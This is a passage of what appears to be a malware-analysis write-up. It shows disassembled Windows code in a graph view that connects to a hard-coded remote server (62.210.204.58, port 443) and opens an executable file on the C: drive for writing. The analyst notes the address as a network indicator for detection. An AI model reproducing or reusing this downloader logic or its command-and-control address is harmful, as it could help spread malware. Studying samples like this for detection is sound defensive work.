ues 24 edges 28 zoom 100% BB-NORM mouse:canvas-y mov-speed:1
                                    .-------------------------------------------------------.                 |
                                    |  call dword [sym.imp.WS2_32.dll_socket];[gb]        |                 |
                                    |  sub esp, 0xc                                      |                 |
                                    |  cmp eax, 0xffffffffffffffff                        |                 |
                                    |  je 0x6d981680;[gc]                               |                 |
                                    `-------------------------------------------------------'                 |
                                          |  |                                                               |
                                          |  `-----------------------------.                                 |
                                          |                                |                                 |
   .-------------------------------------------------------.   .-----------------------------------------------------------------.
   |  0x6d9814f9 ;[gj]                                 |   |  0x6d981680 ;[gc]                                                  |
   |  mov edi, eax                                      |   |    ; 0x6d9871ec                                                   |
   |  mov eax, 2                                        |   |  call dword [sym.imp.WS2_32.dll_WSAGetLastError];[gAg]            |
   |  ; [0x6d983010:4]=0x322e3236                       |   |  ; [0x6d984024:4]=0x6f727245                                     |
   |  ; "62.210.204.58"                                 |   |  ; "Error at socket(): %ld\n"                                    |
   |  mov dword [esp], str.62.210.204.58              |   |  mov dword [esp], str.Error_at_socket__:__ld                    |
   |  mov word [arg_20h], ax                           |   |  mov dword [local_4h], eax                                    |
   |  ; 0x6d987200                                      |   |  call printf;[gr]                                                |
   |  call dword [sym.imp.WS2_32.dll_inet_addr];[ge]    |   |    ; 0x6d9871e8                                                   |
   |  sub esp, 4                                        |   |  call dword [sym.imp.WS2_32.dll_WSACleanup];[gAf]               |
   |  ; [0x6d983040:4]=0x333434                         |   |  add esp, 0x1903c                                               |
   |  ; "443"                                           |   |  mov eax, 1                                                     |
   |  mov dword [esp], 0x6d983040                      |   |  pop ebx                                                         |
   |  mov dword [arg_24h], eax                          |   |  pop esi                                                         |
   |  call atoi;[gf]                                    |   |  pop edi                                                         |
   |  movzx eax, ax                                     |   |  pop ebp                                                         |
   |  mov dword [esp], eax                             |   |  ret                                                             |
   |  ; 0x6d9871fc                                      |   `-----------------------------------------------------------------'
   |  call dword [sym.imp.WS2_32.dll_htons];[gg]        |
   |  sub esp, 4                                        |
   |  mov word [arg_22h], ax                           |
   |  ; 32                                              |
   |  lea eax, esp + 0x20                              |
   |  ; [0x10:4]=-1                                     |
   |  ; 16                                              |
   |  mov dword [local_8h], 0x10                       |
   |  mov dword [esp], edi                             |
   |  mov dword [local_4h], eax                        |
   |  ; 0x6d9871f8                                      |
   |  call dword [sym.imp.WS2_32.dll_connect];[gh]      |
   |  sub esp, 0xc                                      |
   |  cmp eax, 0xffffffffffffffff                        |
   |  je 0x6d9816b0;[gi]                               |
   `-------------------------------------------------------'
We can see that this function creates a socket. If it succeeded in the creation of the socket then it gives it the ip address 62.210.204.58 and the port 443 and connects. If not then an error is outputted via printf again and the program exits. We would be able to use this ip address and port as a network-based identifier to detect this malware.
                                    .-------------------------------------------------------.
                                    |  ; 0x6d9871f8                                      |
                                    |  call dword [sym.imp.WS2_32.dll_connect];[gh]      |
                                    |  sub esp, 0xc                                      |
                                    |  cmp eax, 0xffffffffffffffff                        |
                                    |  je 0x6d9816b0;[gi]                               |
                                    `-------------------------------------------------------'
                                          |  |                                |
                  .-----------------------'  |                                |
                  |                           |                                |
   .-------------------------------------------------------.   .-----------------------------------------------------------------.
   |  0x6d98155e ;[gm]                                 |   |  0x6d9816b0 ;[gi]                                                  |
   |    ; [0x6d98405e:4]=0x42006277                     |   |  mov dword [esp], edi                                           |
   |    ; "wb"                                          |   |  ; 0x6d9871f4                                                    |
   |  mov dword [local_4h], 0x6d98405e                 |   |  call dword [sym.imp.WS2_32.dll_closesocket];[gAe]              |
   |  ; section..data                                    |   |  sub esp, 4                                                     |
   |  ; [0x6d983000:4]=0x335c3a63                       |   |  ; 0x6d9871ec                                                    |
   |  ; "c:\\3165616.exe"                               |   |  call dword [sym.imp.WS2_32.dll_WSAGetLastError];[gAg]            |
   |  mov dword [esp], str.c:__3165616.exe             |   |  ; [0x6d98403c:4]=0x62616e55                                     |
   |  call fopen;[gk]                                   |   |  ; "Unable to connect to server: %ld\n"                          |
   |  test eax, eax                                     |   |  mov dword [esp], str.Unable_to_connect_to_server:__ld          |
   |  mov esi, eax                                      |   |  mov dword [local_4h], eax                                    |
   |  je 0x6d981639;[gl]                               |   |  call printf;[gr]                                                |
   `-------------------------------------------------------'   |    ; 0x6d9871e8                                                   |
                  |  |                                            |   |  call dword [sym.imp.WS2_32.dll_WSACleanup];[gAf]               |
                  |  |                                            |   |  add esp, 0x1903c                                               |
                  |  |                                            |   |  mov eax, 1                                                     |
                  |  |                                            |   |  pop ebx                                                         |
                  |  |                                            |   |  pop esi                                                         |
                  |  |                                            |   |  pop edi                                                         |
                  |  |                                            |   |  pop ebp                                                         |
                  |  |                                            |   |  ret                                                             |
                  |  |                                            |   `-----------------------------------------------------------------'
                  |  |                                            |
                  |  |                                            |
   .--------------'  |                                            |
                     |                                            |
                                                                  |
5/8